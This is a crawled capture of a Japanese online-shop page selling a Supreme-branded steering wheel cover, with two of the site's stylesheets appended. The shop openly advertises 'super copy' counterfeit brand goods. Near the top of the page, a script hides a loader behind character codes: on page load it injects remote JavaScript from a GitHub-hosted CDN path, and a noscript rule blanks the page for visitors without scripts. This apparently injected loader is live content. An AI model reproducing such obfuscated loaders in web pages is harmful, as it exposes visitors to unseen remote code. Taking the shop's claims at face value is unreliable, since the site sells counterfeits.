

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/goods/supreme-car-handle-cover-1278.html
body_size: 8317
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>シュプリーム 車ハンドルカバー ふわふわ ボア supreme ステアリング カバー mサイズ 車用品</title>
<meta name="keywords" content="シュプリーム 車ハンドルカバー ふわふわ,シュプリーム 車ハンドルカバー 冬用,supreme ステアリング カバー,supreme 車ハンドルカバー ボア" />
<meta name="description" content="【cozaka.net|送料無料】シュプリーム(supreme) 車ハンドルカバーが最新入荷！！。触感よく、滑り防止、ふわふわのボアsupreme ハンドルカバー、暖かい、秋冬に使用はステキ、高品質！" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<meta property="og:url" content="https://www.cozaka.net/goods/supreme-car-handle-cover-1278.html" rel="canonical" />
<meta property="og:site_name" content="COZAKA.net ｜ファッション通販サイト-ブランドスーパーコピー N級品 激安販売" />
<meta property="og:title" content="シュプリーム 車ハンドルカバー ふわふわ ボア supreme ステアリング カバー mサイズ 車用品" />
<meta property="og:description" content="【cozaka.net|送料無料】シュプリーム(supreme) 車ハンドルカバーが最新入荷！！。触感よく、滑り防止、ふわふわのボアsupreme ハンドルカバー、暖かい、秋冬に使用はステキ、高品質！" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://cozaka.net/uploads/jpg/2018-10/zz-11-337.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="thumbnail" content=https://cozaka.net/uploads/jpg/2018-10/zz-11-337.jpg" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/goods/supreme-car-handle-cover-1278.html">

<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css"/>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/product-centet.css"/>
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.cozaka.net/js/jquery.colorbox-min.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/zzsc.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/info.js" ></script>
</head>
<body>


<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>

<div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script><section class="main">

  <section class="shop-par-box con-FangDa" id="fangdajing">
    <div class="con-fangDaIMg"> <img src="/uploads/jpg/2018-10/zz-11-337.jpg"  id="bigpic" alt="シュプリーム 車ハンドルカバー ボア 冬用">
      <div class="magnifyingBegin" style="display: none; left: 150px; top: 45.5px;"></div>
      <div class="magnifyingShow" style="display: none;"><img src="/uploads/jpg/2018-10/zz-11-337.jpg"  alt="シュプリーム 車ハンドルカバー ボア 冬用" style="margin-left: -450px; margin-top: -136.5px;"></div>
    </div>
    <ul class="con-FangDa-ImgList">
	   <li class="active"><img src="/uploads/jpg/2018-10/zz-11-337.jpg" data-bigimg="/uploads/jpg/2018-10/zz-11-337.jpg" alt="シュプリーム 車ハンドルカバー ボア 冬用"></li>
	       
     
     
     
    </ul>
  </section>
  <section class="shop-center">
    <h1>シュプリーム 車ハンドルカバー ふわふわ ボア supreme ステアリング カバー mサイズ 直径38cm 軽自動車 普通車用 ぬいぐるみ 冬用 内装パーツ 車用品 カッコイイ おしゃれ 男女兼用 cozaka通販 </h1>
    <div class="tit-box-list">
      <ul>
        <li class="t1">商品番号：COZAKA-1094</li>
       
        <li class="t3"><a href="https://www.cozaka.net/msg/info-1278.html" target="_blank" rel="nofollow" >お問い合わせ</a></li>
      </ul>
    </div>
    <h2><span id="totalPrice">¥<font id="price">7,260</font>  </span>
	   
	</h2>
    
    
	<input type="hidden" value="1278" id="products_id"  />
      <input type='hidden' id='is_have_color' value=1><input type='hidden' id='color' value=0><p class='jp_name'><span>*</span> カラー</p><dl class='attr_value'><dd class='select_attr_value_2 click_attr' lang=2  title=16>001</dd><dd class='select_attr_value_2 click_attr' lang=2  title=17>002</dd><dd class='select_attr_value_2 click_attr' lang=2  title=18>003</dd><dd class='select_attr_value_2 click_attr' lang=2  title=19>004</dd><dd class='select_attr_value_2 click_attr' lang=2  title=20>005</dd><dd class='select_attr_value_2 click_attr' lang=2  title=21>006</dd><dd class='select_attr_value_2 click_attr' lang=2  title=22>007</dd><dd class='select_attr_value_2 click_attr' lang=2  title=23>008</dd><p class='clear'></p></dl><input type='hidden' id='is_have_size' value=1><input type='hidden' id='size' value=0><p class='jp_name'><span>*</span> サイズ</p><dl class='attr_value'><dd class='select_attr_value_1 click_attr' lang=1  title=4>M</dd><p class='clear'></p></dl>     
	  <div class="zp" style="margin-top:10px;"></div>
	 
	  
	 		
  <p class='jp_name'><span>*</span> 数量</p>
      <ul class="info_opt">
        <li class="j" id="jian">-</li>
        <li class="r10">
          <input type="text" id="num" value="1"  onkeyup='this.value=this.value.replace(/\D/gi,"")'/>
        </li>
        <li class="j" id="jia">+</li>
		<li class="gwc">カートへ入れる</li>
        <li class="buy">すぐ購入する</li>
        <p class="clear"></p>
      </ul>
		  
		     
	
	
	
	
	
   
  </section>
  
  
  <article class="shop-product-center">
   	   <div class="guanlian-tltle"> <span> <img src="https://www.cozaka.net/images/glian.png"></span> </div>
	   <div class="guanlian-box">
        <ul>
        		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-fendi-car-key-bag-1355.html" target="_blank" > <img src="/uploads/jpg/2021-05/zhutu-04-891.jpg" alt="SUPREME スマートキーケース 革" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-fendi-car-key-bag-1355.html" target="_blank">supreme スマートキーケース フェンディ 車用キーケース 革 シュプリーム 車用品 一本入れ おしゃれ fendi 車の鍵収納ケース ファスナー カラビナ付き レディース メンズ 可愛い カーアクセサリー 便利グッズ </a></h2>
          <p>¥ 4,800  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5300</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-car-key-case-675.html" target="_blank" > <img src="/uploads/jpg/2018-03/z-26-851.jpg" alt="シュプリーム 車キーケース " width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-car-key-case-675.html" target="_blank">シュプリーム 車キーケース bape スマートキー（車の鍵）収納ケース supreme&lv スマートキーケース コインケース 小銭入 カラビナ付き 革 レディース メンズ 汎用</a></h2>
          <p>¥ 4,020  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4520</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-car-perfume-bottle-534.html" target="_blank" > <img src="/uploads/jpg/2018-01/Z-31-123.jpg" alt="シュプリーム SUPREME 香水瓶 車載 芳香剤 " width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-car-perfume-bottle-534.html" target="_blank">シュプリーム supreme 香水瓶 車載 芳香剤 フェンディ クロムハーツ 車香水ボトルホルダー 消臭 車の香水台座 クリスタル カー用品 車アクセサリー 香り おしゃれ 送料無料 </a></h2>
          <p>¥ 4,170  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4670</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-car-key-case-907.html" target="_blank" > <img src="/uploads/jpg/2018-05/z-31-360.jpg" alt="シュプリーム スマートキーケース 可愛い" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-car-key-case-907.html" target="_blank">シュプリーム スマートキーケース 可愛い supreme 車キーケース ファスナー フェンディ fendi キーホルダー レザー カラビナ付き レディース メンズ カー用品 車アクセサリー通販</a></h2>
          <p>¥ 5,980  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6480</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-car-handle-cover-595.html" target="_blank" > <img src="/uploads/jpg/2018-03/z-05-969.jpg" alt="Supreme ハンドルカバー Mサイズ 革" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-car-handle-cover-595.html" target="_blank">supreme ハンドルカバー カーアクセサリー シュプリーム ステアリングカバー  コンパクトカー 38cm mサイズ 軽自動車 普通車 内装 合成皮革 可愛い 送料無料</a></h2>
          <p>¥ 5,950  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6450</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-car-ashtray-680.html" target="_blank" > <img src="/uploads/jpg/2018-06/z65-15-887-15-400.jpg" alt="シュプリーム 車用灰皿 ドリンクホルダー型" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-car-ashtray-680.html" target="_blank">シュプリーム 車用灰皿 ブランド supreme 車載 灰皿 蓋付き タバコ火消し ドリンクホルダー型 カー用品 便利グッズ 車アクセサリー 送料無料</a></h2>
          <p>¥ 5,680  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6980</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-car-handle-cover-584.html" target="_blank" > <img src="/uploads/jpg/2018-03/Z3-05-144-05-561.jpg" alt="SUPREME ハンドルカバー,シュプリーム ステアリングカバー 普通車" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-car-handle-cover-584.html" target="_blank">supreme ハンドルカバー 車用品 シュプリーム ステアリングカバー 普通車 mサイズ 直径38cm 革 防滑 四季汎用 カーアクセサリー cozaka通販</a></h2>
          <p>¥ 5,950  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6450</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-car-sticker-1367.html" target="_blank" > <img src="/uploads/jpg/2018-11/Z-26-748.jpg" alt="シュプリームLOGO 車用シール" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-car-sticker-1367.html" target="_blank">シュプリームlogo 車用シール supreme ステッカー 車用 シール カッコイイ 個性 傷修復 車用装飾 外装 取付簡単 カーアクセサリー デコレーション カー用品 2色 送料無料</a></h2>
          <p>¥ 2,150  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 2650</font>   
          </p>
        </li>
		         
      </ul>
    </div>
	     
   
    
   
    <div class="table">
      <div class="base_info">
	
        <table width="90%" cellspacing="1" cellpadding="0" class="ms nobordertable"><tbody><tr class="ms_tr"><td colspan="2">商品詳細情報 </td></tr><tr><td class="ms_td1">商品名</td><td class="ms_td2">シュプリーム 車ハンドルカバー ふわふわ ボア supreme ステアリング カバー mサイズ 直径38cm 軽自動車 普通車用 ぬいぐるみ 冬用 内装パーツ 車用品 カッコイイ おしゃれ 男女兼用 cozaka.net通販</td></tr><tr><td class="ms_td1"> 適用季節 </td><td class="ms_td2"> 秋冬</td></tr><tr><td class="ms_td1"> カテゴリ </td><td class="ms_td2">車アクセサリー/車用ハンドルカバー</td></tr><tr><td class="ms_td1"> 素材 </td><td>表面：ポリエステル、ボア<p>内面：t.p.e.</p></td></tr><tr><td class="ms_td1"> スタイル</td><td> 8色</td></tr><tr><td class="ms_td1"> サイズ</td><td><p> mサイズ（ハンドル径が38cm）</p></td></tr><tr><td class="ms_td1"> 在庫 </td><td class="ms_td2"> あり </td></tr><tr><td class="ms_td1"> 状態 </td><td class="ms_td2"> 海外輸入新品 </td></tr><tr><td class="ms_td1"> 原産地 </td><td class="ms_td2"> 中国 </td></tr><tr><td class="ms_td1">ご注意事項 </td><td class="ms_td2">※ 対応時間：10:00-19:00　土日祝除く。<br />※ 海外から輸入している為、輸送上の都合により外箱のつぶれ、商品に汚れやキズがある場合がございますので予めご了承くださいませ。<br />※ パソコンの環境によっては写真の色味が実際の商品と少し異なる場合があります。<br />※ 本製品は、改良、改善の為、予告なくデザイン、仕様がリニューアルされる場合がございので、予めご了承くださいませ。<br />※ 銀行振込、クレジットカード決済等の手数料はお客様のご負担となりますのでご了承くださいませ。 </td></tr></tbody></table>		
		<div>
<p style=" margin-top:20px;">
    【<b style="color:red;">注意事項</b>】
</p>
<p style="padding-left:10px;">
     「COZAKA.NET」は安心・迅速・高品質なサービスをお届けします！
</p>
<p style="padding-left:10px;">
    ■ブランドスーパーコピー商品を専門に取り扱う、信頼性の高いショッピングサイトです。お客様に安心してご利用いください。
</p>
<p style="padding-left:10px;">
    ■代金引換、着払い、到着時間の指定は出来ませんので、予めご了承ください。
</p>
<p style="padding-left:10px;">
    ■LINEでは週7日、24時間体制で専任のカスタマーサービスが対応しております。
</p>
<p>
    【<b style="color:red;">最高のショッピング体験</b>】
</p>
<p style="padding-left:10px;">
    <b>■高品質なコピー商品：</b>
	  最新技術を使用し、厳選された高品質な商品を取り揃えています。
</p>
<p style="padding-left:10px;">
    <b>■透明な配送プロセス：</b>
	  ご注文からお届けまで、LINEで配送状況をリアルタイムで追跡可能。安心してお買い物をお楽しみください。
</p>
<p style="padding-left:10px;">
    <b>■お得な特典：</b>
	  LINEを追加すると、特別割引や無料ギフトのチャンスをお見逃しなく！
</p>
<p style="padding-left:10px;">
    <b>■安心のサポート：</b>
	  注文、配送、アフターサービスまで、各ステップで専門スタッフが丁寧に対応いたします。
</p>
<p style="padding-left:10px;">
    <b>■スピード配送：</b>
      大量の在庫を常に確保し、2～3日以内に発送。7～15日でお届けします。
</p>
    【<b style="color:red;">お支払い方法</b>】
	   銀行振込/クレジットカード/PAYPAL</p>
	   <p style="padding-left:10px;">
    <b>■返金保証：</b>
      在庫切れや商品不良の場合、迅速に返金対応いけします。
</p>
<p>
    【<b style="color:red;">追加特典：佐川急便（通関保証）</b>】
</p>
<p style="padding-left:10px;">
       ■注文支払金額が8,888円を超えると、無料の佐川急便サービスを利用できます。100%通関保証、出荷から届けまで4-7日間到着可。
</p>
<p style="padding-left:10px;">
       ■注文合計8,888円未満の場合、送料1500円がかかります。
</p>
<p>
    【<b style="color:red;">LINE限定：1つ買うと1つ無料・長期適用</b>】
</p>
<p style="padding-left:10px;">
       ■LINE友だち追加＆ご注文で、500円割引をプレゼント。
</p>
<p style="padding-left:10px;">
       ■全20種類の正規価格商品おまけ！種類豊富で超お得！
</p>
<p style="padding-left:10px;">
       ■LINEでの継続連絡やご注文で、いつでも200～1000円割引！	   
</p>
<p style="padding-left:10px;">
       ※<b>LINE ID</b>【<b style="color:red;">8599618</b>】を追加するだけで、特別な割引やサービスがご利用可能に！写真をクリックすると、友だち追加が簡単に行えます
</p>

<p style="padding-left:10px;"><a href="https://line.me/ti/p/ZaG_YO8CNb" target="_blank"><img src="https://www.cozaka.net/images/line.jpg" width="200"></a></p>
		</div>

        <div class="base_info_pic">
		  

          <p><img src="/ueditor/php/upload/20181011/15392414986231.jpg" style="float:none;" title="シュプリーム 車ハンドルカバー ふわふわ" alt="シュプリーム 車ハンドルカバー ふわふわ" /></p><p><img src="/ueditor/php/upload/20181011/15392415004160.jpg" style="float:none;" title="シュプリーム 車ハンドルカバー 冬用" alt="シュプリーム 車ハンドルカバー 冬用" /></p><p><img src="/ueditor/php/upload/20181011/15392415031703.jpg" style="float:none;" title="Supreme ステアリング カバー" alt="Supreme ステアリング カバー" /></p><p><img src="/ueditor/php/upload/20181011/15392415067840.jpg" style="float:none;" title="SUPREME 車ハンドルカバー ボア" alt="SUPREME 車ハンドルカバー ボア" /></p><p><img src="/ueditor/php/upload/20181011/15392415088104.jpg" style="float:none;" title="05.jpg" alt="シュプリーム ハンドルカバー 防寒" /></p><p><img src="/ueditor/php/upload/20181011/15392415119991.jpg" style="float:none;" title="06.jpg" /></p><p><img src="/ueditor/php/upload/20181011/15392415138055.jpg" style="float:none;" title="07.jpg" /></p><p><img src="/ueditor/php/upload/20181011/1539241516310.jpg" style="float:none;" title="08.jpg" /></p><p><img src="/ueditor/php/upload/20181011/15392415181935.jpg" style="float:none;" title="09.jpg" /></p><p><br /></p>		  
		  
		  


		  
		  
		  
		  
		  
        </div>
      </div>
    </div>
	
	
	
	
	
	
	
	
  </article>
</section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/base.css
body_size: 765
content:
*{ margin: 0; padding: 0;}
li{ list-style: none;}
a{ text-decoration: none; color: #333333;}
img{ border: none;}
body{ font-size: 14px;  font-weight: normal;font-family:"メイリオ"!important}

.clear{ clear:both}
input:focus{ border: 1px solid #b3000e;box-shadow:1px 1px 2px 3px #dedede;}
a:hover{ color:#b3000e;}
.header{ width: 1200px; margin: 0 auto; height: 133px; padding-top: 72px; }
.header a.logo{ display: block; width: 387px; height: 99px; margin: 0 auto; padding-left:30px;}

.login-right{ width: 270px; height: 84px; position: relative; left:0px; top:-70px}
.login-right a{ text-align: center; display: block; width: 90px; float: left;}
.login-right a.car { position: relative;}
.login-right a span{ display: block; width: 32px; height: 32px; background: #b3000e; text-align: center; line-height: 32px;
color: #ffffff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;
position: absolute; left: 50px;top:-10px;}
@font-face{ font-family: 'メイリオ'; src:url('../fonts/meiryo.ttc')}
.nav-bj{ width: 100%; height: 38px; background: #000000; clear: both;}
.nav{ width: 1240px; height: 38px; margin: 0 auto;}
.nav ul{width:1200px; height:38px; margin-left: 40px;}
.nav ul li{ float:left}
.nav ul li a{ display: block;  height: 38px; text-align: center; line-height: 38px; font-size: 16px; color: #ffffff;
transition: all .5s; padding:0px 25px}
.nav ul li a:hover{ background: #b3000e; }
.nav ul li a.focus{background: #b3000e;}


.bottom{width:100%;  background:#000;  border-top:1px solid #565656; margin-top:100px;}
.bottom .b{width:1000px;margin:0px auto; padding:20px; color:#fff;}
.bottom .b .bname{ font-weight:bolder; font-size:24px; padding-bottom:20px;}
.bottom li{ float:left; padding-left:10px;}
.bottom .b li p{ padding-top:15px;}
.bottom .b p{ padding-top:8px; font-size:14px;}
.bottom a{ color:#fff}
.stock{position:absolute; left:0px; bottom:160px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock2{position:absolute; left:0px; bottom:0px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock3{ background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/product-centet.css
body_size: 2480
content:
.main{width: 1200px; height: auto; padding-top: 20px; margin: 0 auto;}

.shop-par-box{ width: 405px; height: 600px; float: left;}
.shop-lg-img{ width: 405px; height: 400px; position: relative;}
.shop-samll-img{ width: 405px; height: 104px; overflow: hidden; padding-top: 10px;}
.shop-samll-img ul li{ float: left; width:95px; height: 100px; margin-left: 5px; cursor: pointer;}
.shop-samll-img ul li.active{ border: 2px solid #000000;}
.shop-samll-img ul li img{ width: 100%; height: 100%;}
.shop-center{ width: 780px; float: right; margin-top: 7px;}
.shop-center h1{ font-size: 14px; width:680px; border-bottom: 1px dashed #e5e5e5; padding-bottom: 5px;}
.shop-center p{ font-size: 12px; width: 680px;padding-bottom: 5px; padding-top: 8px;}
.tit-box-list{ width: 680px;  height: 35px; line-height: 40px;border-bottom: 1px dashed #e5e5e5;}
.tit-box-list ul li{ width:15%; float: left; font-size: 12px; padding-left: 3%;}

.tit-box-list ul li:first-child{ width: 20%;}

.tit-box-list  .t1{background: url(../images/model.png) no-repeat left center;}
.tit-box-list  .t2{background: url(../images/qb.png) no-repeat left center;}
.tit-box-list  .t3{background: url(../images/top3.jpg) no-repeat left center;}

.shop-center h2{ width: 480px; height: 42px; background:url(../images/heng2.png); margin-top: 20px; color: #ffffff;
 font-size: 14px; line-height: 42px; padding-left: 20px; margin-bottom:20px;}
.shop-center h2 i{ font-style: normal; font-size: 12px; margin-left: 120px; color: #D2D2D2; font-weight:normal}
.chost-iphone{ width: 600px; height: auto;}
.chost-iphone  dl dt{ padding:8px 10px; float: left; border: 1px solid #000000; margin-left: 5px; margin-top: 5px;}
.chost-iphone  dl span{ border: none; color:#ff0000; width: 100%;display: block;color: #000000; font-size: 14px; line-height: 35px;}
.chost-iphone  dl dt.secet{ border: 1px solid #ff0000; background: url(../images/xz.png) no-repeat right bottom;}

.shop-center ul.info_opt{ width: 100%; height: 40px; clear: both; position: relative; top:3px}

